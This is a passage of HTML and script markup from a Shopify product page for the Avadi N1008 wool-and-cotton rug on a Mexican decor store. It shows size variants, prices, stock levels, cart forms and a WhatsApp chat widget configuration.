        id="template--20360060403864__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-2"
        name="Size"
        value="200X300CM"
        form="product-form-template--20360060403864__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-2"
      >
        200X300CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41906683642008,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"75742","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":85000,"weight":0,"compare_at_price":189100,"inventory_management":"shopify","barcode":"AVADI60X90","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683674776,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":490600,"weight":5000,"compare_at_price":1090400,"inventory_management":"shopify","barcode":"AVADI160X230","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683707544,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"75747","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":773600,"weight":0,"compare_at_price":1719200,"inventory_management":"shopify","barcode":"AVADI200X300","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683740312,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75748","requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1020500,"weight":0,"compare_at_price":2267800,"inventory_management":"shopify","barcode":"AVADI240X330","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060403864__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060403864__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060403864__main"
        class="select__select"
        form="product-form-template--20360060403864__main"
      ><option
            
            
              disabled
            
            value="41906683642008"
          >60X90CM - $ 850.00 - Agotado</option><option
            
            
              disabled
            
            value="41906683674776"
          >160X230CM - $ 4,906.00 - Agotado</option><option
            
              selected="selected"
            
            
            value="41906683707544"
          >200X300CM - $ 7,736.00</option><option
            
            
            value="41906683740312"
          >240X330CM - $ 10,205.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060403864__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060403864__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060403864__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Avadi N1008</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060403864__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060403864__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Avadi N1008</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060403864__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060403864__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060403864__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060403864__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--20360060403864__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060403864__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 6</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--20360060403864__main,
  #SectionAtcBtn-template--20360060403864__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060403864__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060403864__main"
      class="product-form main-product-form"
      data-section="template--20360060403864__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060403864__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060403864__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41906683707544"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060403864__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060403864__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7342054604952" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41906683707544"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7342054604952,"title":"Tapete Decorativo Avadi N1008","handle":"tapete-decorativo-avadi-n1008","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Avadi\u003c\/li\u003e\n\u003cli\u003eMaterial: 50% lana y 50% algodón\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Negro \/ Marfil\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-08-06T23:23:00-05:00","created_at":"2022-08-06T23:15:46-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Algodón","Avadi","Lana","SuperPromo25","Tapetes Decorativos","Tapetes Fabricados a Mano"],"price":85000,"price_min":85000,"price_max":1020500,"available":true,"price_varies":true,"compare_at_price":189100,"compare_at_price_min":189100,"compare_at_price_max":2267800,"compare_at_price_varies":true,"variants":[{"id":41906683642008,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"75742","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":85000,"weight":0,"compare_at_price":189100,"inventory_management":"shopify","barcode":"AVADI60X90","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683674776,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":490600,"weight":5000,"compare_at_price":1090400,"inventory_management":"shopify","barcode":"AVADI160X230","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683707544,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"75747","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":773600,"weight":0,"compare_at_price":1719200,"inventory_management":"shopify","barcode":"AVADI200X300","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683740312,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75748","requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1020500,"weight":0,"compare_at_price":2267800,"inventory_management":"shopify","barcode":"AVADI240X330","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","options":["Size"],"media":[{"alt":null,"id":34144387465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387563672,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Avadi\u003c\/li\u003e\n\u003cli\u003eMaterial: 50% lana y 50% algodón\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Negro \/ Marfil\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
